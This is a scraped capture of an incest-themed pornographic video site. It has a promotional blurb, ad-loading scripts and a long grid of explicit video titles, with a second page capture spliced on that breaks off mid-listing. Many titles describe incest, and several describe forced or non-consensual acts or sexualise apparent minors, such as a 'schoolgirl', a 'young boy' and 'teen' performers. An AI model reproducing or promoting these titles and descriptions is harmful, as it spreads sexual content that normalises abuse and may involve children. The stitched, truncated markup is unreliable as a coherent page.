                <div class="main-container">
                    
                    <p><span>&copy; incesttoons.org, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p>
Incest Toons is the online destination for lovers of erotic cartoon porn featuring incestuous adult content. Here you can find a huge selection of toon porn featuring hot animated characters from your favorite TV shows, movies, comics and more. Our erotic toons depict explicit scenes of sexual encounters between family members, close relatives, friends and acquaintances. All our content is expertly drawn and colored to depict a realistic yet incredibly steamy experience.

We understand that there is a wide range of personal tastes and preferences when it comes to adult content. That is why we have a selection of content ranging from mild to wild. Whether you’re looking for humorous stories, hardcore fuck-fests or taboo fantasies, we guarantee that you’ll find something to satisfy your desires.

Our site is designed with the user’s experience in mind. We make sure that sites load quickly and our content is easy to browse and access. All of our toons are available for download and can be saved in your preferred file format. Plus, we also provide an incredible range of animation features and settings so you can customize your experience.

We also understand that there are different tastes in adult content and that’s why we make sure to keep our selection of toons as varied as possible. From classic tales of forbidden love to more explicit and outrageous sexual encounters, our site has something for everyone.

Your online privacy and security are our top priority. We use 256 bit SSL encryption to protect your information. We never share your personal data with third parties or use it to create targeted ads. We also have a strict no-download policy to ensure the safety of our content.

Incest Toons is the perfect destination for your online sex adventures. With our huge selection of toons, you’re sure to find something to satisfy your needs. So come and explore our site and find what you’re looking for!          <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://incesttoons.org/en/index/popular/1/js/functions.js
body_size: 12250
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Incest Toons - Incest Toons: Get exclusive porn toons featuring taboo incest fantasies!</title>
        <meta name="description" content="Experience explicit adult toons, videos and stories on Incest Toons - the hottest adult website!" />
        <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
        <link rel="canonical" href="https://incesttoons.org/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/O14bsZAC16hgbK4hRuDoDx.js" type="text/javascript"></script>
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Incest<span>Toons</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/search/family/"><i class="la la-play"></i> Family Sex Cams</a>
                    <a href="https://pornsites.love/category/family-porn/"><i class="la la-tags"></i> Family Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>Incest Toons</h1>
                </div>
                
                <div class="sort-container">
                    <div class="sort">
                        <a href="/en/index/latest/1/" target="_self"><i class="la la-cloud-upload"></i> Newest</a>
                        <a href="/en/index/popular/1/" target="_self"><i class="la la-eye"></i> Popular</a>
                    </div>
                </div>
    
                <div class="thumbs-container">
  

                    <div class="thumb">
                        <a href="/en/video/2705852735233843957/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9fa21e2f5" src="/thumbs/957/2705852735233843957_0.jpg" alt="Chinese Daddy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chinese Daddy</p>
                                <span><i class="la la-eye"></i> 25085</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639507064848/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b2104810" src="/thumbs/848/3824942639507064848_0.jpg" alt="father inlaw vs daughter inlaw 5" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> father inlaw vs daughter inlaw 5</p>
                                <span><i class="la la-eye"></i> 23739</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732166013417/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9434681e9" src="/thumbs/417/2705852732166013417_0.jpg" alt="Chinese Daddy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:50</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chinese Daddy</p>
                                <span><i class="la la-eye"></i> 177948</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731858281356/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb930eee38c" src="/thumbs/356/2705852731858281356_0.jpg" alt="Help me mom, please!!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Help me mom, please!!</p>
                                <span><i class="la la-eye"></i> 173872</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637771045249/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104a96b981" src="/thumbs/249/3824942637771045249_0.jpg" alt="Friki cachonda me pide que le folle la boca hasta correrme" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Friki cachonda me pide que le folle la boca hasta correrme</p>
                                <span><i class="la la-eye"></i> 1297130</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732621364184/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb95e6a9bd8" src="/thumbs/184/2705852732621364184_0.jpg" alt="Mom has a date tonight" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mom has a date tonight</p>
                                <span><i class="la la-eye"></i> 12669</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640706808720/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f992eb90" src="/thumbs/720/3824942640706808720_0.jpg" alt="family incestuous. full video: https://ilinkshortx.com/giadinhloanluan" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:50</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> family incestuous. full video: https://ilinkshortx.com/giadinhloanluan</p>
                                <span><i class="la la-eye"></i> 168037</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5901551399370815986/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="51e685badf34f9f2" src="/thumbs/986/5901551399370815986_0.jpg" alt="Kinky brother fucks sisters feet & her pussy!  SO HOT POV" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Kinky brother fucks sisters feet & her pussy!  SO HOT POV</p>
                                <span><i class="la la-eye"></i> 13189</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12878719624247478239/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b2ba67438d1f87df" src="/thumbs/239/12878719624247478239_0.jpg" alt="daughter fucks her dad and her brother" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 65:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> daughter fucks her dad and her brother</p>
                                <span><i class="la la-eye"></i> 97550</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17875998291554418566/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f8144dbc2d973f86" src="/thumbs/566/17875998291554418566_0.jpg" alt="Innocent girl forced by her father in law" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Innocent girl forced by her father in law</p>
                                <span><i class="la la-eye"></i> 239415</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639842836953/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c613c1d9" src="/thumbs/953/3824942639842836953_0.jpg" alt="Friend Watches Mom Fuck Son and Creampie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Friend Watches Mom Fuck Son and Creampie</p>
                                <span><i class="la la-eye"></i> 131121</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732497989136/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb957100e10" src="/thumbs/136/2705852732497989136_0.jpg" alt="Mature female cop made a young criminal her sex slave" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mature female cop made a young criminal her sex slave</p>
                                <span><i class="la la-eye"></i> 11677</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731888493132/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb932bbe24c" src="/thumbs/132/2705852731888493132_0.jpg" alt="Fuck mommy hardcore 02" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:55</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fuck mommy hardcore 02</p>
                                <span><i class="la la-eye"></i> 81053</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15349549822720148733/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d5048e3d056504fd" src="/thumbs/733/15349549822720148733_0.jpg" alt="Sakiko Mihara mature Asian mother of prep student." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sakiko Mihara mature Asian mother of prep student.</p>
                                <span><i class="la la-eye"></i> 121635</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640592026220/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f2bb7a6c" src="/thumbs/220/3824942640592026220_0.jpg" alt="She watches her TWIN SISTER fuck her DAD, then takes her turn! kinkycouple111" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> She watches her TWIN SISTER fuck her DAD, then takes her turn! kinkycouple111</p>
                                <span><i class="la la-eye"></i> 87200</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640284741375/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e06aaeff" src="/thumbs/375/3824942640284741375_0.jpg" alt="Sleeping Mother Son - KinkFreeTube.com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sleeping Mother Son - KinkFreeTube.com</p>
                                <span><i class="la la-eye"></i> 71800</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639679981196/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10bc5ec68c" src="/thumbs/196/3824942639679981196_0.jpg" alt="Homemade Father Daughter" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:03</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Homemade Father Daughter</p>
                                <span><i class="la la-eye"></i> 14915</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639989213359/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10cecd48af" src="/thumbs/359/3824942639989213359_0.jpg" alt="Lucky young boy lick milf pussy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lucky young boy lick milf pussy</p>
                                <span><i class="la la-eye"></i> 94772</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731864872616/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9315376a8" src="/thumbs/616/2705852731864872616_0.jpg" alt="China Amateur Anal" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> China Amateur Anal</p>
                                <span><i class="la la-eye"></i> 83201</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640422433712/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e89fb3b0" src="/thumbs/712/3824942640422433712_0.jpg" alt="Son Forced His Mom and Fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Son Forced His Mom and Fucked</p>
                                <span><i class="la la-eye"></i> 37097</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732468406711/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9554ca9b7" src="/thumbs/711/2705852732468406711_0.jpg" alt="Mom and son" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:21</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mom and son</p>
                                <span><i class="la la-eye"></i> 50303</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733003537148/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb975321afc" src="/thumbs/148/2705852733003537148_0.v1572036780" alt="Serious home porn with Japanese  - More at Japanesemamas.com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Serious home porn with Japanese  - More at Japanesemamas.com</p>
                                <span><i class="la la-eye"></i> 53101</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636784368495/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100fc73b6f" src="/thumbs/495/3824942636784368495_0.jpg" alt="Real mom riding &amp_ sucking her son" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Real mom riding &amp_ sucking her son</p>
                                <span><i class="la la-eye"></i> 5915</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836607846770/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ea10d8972" src="/thumbs/770/13554958836607846770_0.jpg" alt="Homemade teen couple orgasm first time boss's sisterly" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Homemade teen couple orgasm first time boss's sisterly</p>
                                <span><i class="la la-eye"></i> 49735</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638187429398/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1063683e16" src="/thumbs/398/3824942638187429398_0.jpg" alt="Sister In Law Begs for Cock Part 1" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sister In Law Begs for Cock Part 1</p>
                                <span><i class="la la-eye"></i> 50031</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7991083539719692841/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6ee608240b76a229" src="/thumbs/841/7991083539719692841_0.jpg" alt="mom can't control herself for stepson" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> mom can't control herself for stepson</p>
                                <span><i class="la la-eye"></i> 208</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639375615292/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10aa3a853c" src="/thumbs/292/3824942639375615292_0.jpg" alt="Melanie Hicks in I&#039;m your mother" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:55</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Melanie Hicks in I&#039;m your mother</p>
                                <span><i class="la la-eye"></i> 56285</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639476523563/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b03e422b" src="/thumbs/563/3824942639476523563_0.jpg" alt="Asian schoolgirl fucked next to sleeping mother" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Asian schoolgirl fucked next to sleeping mother</p>
                                <span><i class="la la-eye"></i> 58080</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733523086449/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb99429cc71" src="/thumbs/449/2705852733523086449_0.jpg" alt="Chinese Daddy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chinese Daddy</p>
                                <span><i class="la la-eye"></i> 40749</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482544951154639/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2511a1bd7cf" src="/thumbs/639/1426482544951154639_0.jpg" alt="Videos of arabian teen gay boys first time The way he makes enjoy to his" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Videos of arabian teen gay boys first time The way he makes enjoy to his</p>
                                <span><i class="la la-eye"></i> 1291024</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17912350366176381405/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f89573c11c4809dd" src="/thumbs/405/17912350366176381405_0.jpg" alt="Son Cums Inside Pawg Mom - Melanie Hicks - Family Therapy - Preview" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Son Cums Inside Pawg Mom - Melanie Hicks - Family Therapy - Preview</p>
                                <span><i class="la la-eye"></i> 6065</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638914865182/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed108ec4081e" src="/thumbs/182/3824942638914865182_0.jpg" alt="what&#039;s the name of the movie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> what&#039;s the name of the movie</p>
                                <span><i class="la la-eye"></i> 20312</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734657959856/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d7ce97b0" src="/thumbs/856/2705852734657959856_0.jpg" alt="Cheater mom caught fucking daughter&#039;s teacher" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cheater mom caught fucking daughter&#039;s teacher</p>
                                <span><i class="la la-eye"></i> 35866</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5376666478797440446/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4a9dc1acf878c5be" src="/thumbs/446/5376666478797440446_0.jpg" alt="russian family in a sexual nightmare of incestuous behavior captured on amateur film." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> russian family in a sexual nightmare of incestuous behavior captured on amateur film.</p>
                                <span><i class="la la-eye"></i> 23411</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958834849243029/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e383b5f95" src="/thumbs/29/13554958834849243029_0.jpg" alt="Arietta Adams Fucks BBC On Her Interview In Front Of Her Dad" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Arietta Adams Fucks BBC On Her Interview In Front Of Her Dad</p>
                                <span><i class="la la-eye"></i> 39490</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637237786491/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102acdd77b" src="/thumbs/491/3824942637237786491_0.jpg" alt="son forced her mom" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> son forced her mom</p>
                                <span><i class="la la-eye"></i> 46534</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13684490103624779301/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bde9133ee6e74625" src="/thumbs/301/13684490103624779301_0.jpg" alt="incezt - dad and daughter real - family guy chris sex offender youtube - father daughter incest cartoon porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - dad and daughter real - family guy chris sex offender youtube - father daughter incest cartoon porn</p>
                                <span><i class="la la-eye"></i> 298271</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4544006401871976308/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3f0f8dbf50ae1774" src="/thumbs/308/4544006401871976308_0.jpg" alt="taboo porn couple engaging in real incest. sucking and fucking as the wives moan." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:36</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> taboo porn couple engaging in real incest. sucking and fucking as the wives moan.</p>
                                <span><i class="la la-eye"></i> 70840</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639400761872/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10abba3a10" src="/thumbs/872/3824942639400761872_0.jpg" alt="ExxxtraSmall - Skinny Alina West Fucking Her Step Brother" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> ExxxtraSmall - Skinny Alina West Fucking Her Step Brother</p>
                                <span><i class="la la-eye"></i> 914557</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17623743467945600413/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f4941d4f3b82259d" src="/thumbs/413/17623743467945600413_0.jpg" alt="baddaddypov - tiny japanese stepdaughter marica hase is stepdaddy␙s personal fuck doll" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> baddaddypov - tiny japanese stepdaughter marica hase is stepdaddy␙s personal fuck doll</p>
                                <span><i class="la la-eye"></i> 31</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11989744798537684517/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a664215eb06d1625" src="/thumbs/517/11989744798537684517_0.jpg" alt="beauty with glasses fucked hardcore by grandpa" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> beauty with glasses fucked hardcore by grandpa</p>
                                <span><i class="la la-eye"></i> 40531</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7056101790071422360/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="61ec4f3178347d98" src="/thumbs/360/7056101790071422360_0.jpg" alt="Daddy fucks his Hot d. Vanessa Cage in her Bed" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Daddy fucks his Hot d. Vanessa Cage in her Bed</p>
                                <span><i class="la la-eye"></i> 7161</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734350554084/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c57bf3e4" src="/thumbs/84/2705852734350554084_0.jpg" alt="Father in-law fuck daughter" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:43</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Father in-law fuck daughter</p>
                                <span><i class="la la-eye"></i> 30983</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639309927155/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a65032f3" src="/thumbs/155/3824942639309927155_0.jpg" alt="Dad Dresses Up As Saint Nick &amp; Gives Daughter Some Dick- Ariana Marie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dad Dresses Up As Saint Nick &amp; Gives Daughter Some Dick- Ariana Marie</p>
                                <span><i class="la la-eye"></i> 34722</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731108601861/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9043fb005" src="/thumbs/861/2705852731108601861_0.jpg" alt="The Sleazy Family Inko Episode 2 English sub uncensored" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The Sleazy Family Inko Episode 2 English sub uncensored</p>
                                <span><i class="la la-eye"></i> 13086</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4532499602460451353/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3ee6ac5fcd412219" src="/thumbs/353/4532499602460451353_0.jpg" alt="RAW - Servicing a HUGE daddy dick" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> RAW - Servicing a HUGE daddy dick</p>
                                <span><i class="la la-eye"></i> 1</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731695129817/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9273564d9" src="/thumbs/817/2705852731695129817_0.jpg" alt="Chinese old daddy and mom" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:34</span>
                            </div>
                            <div class="info">
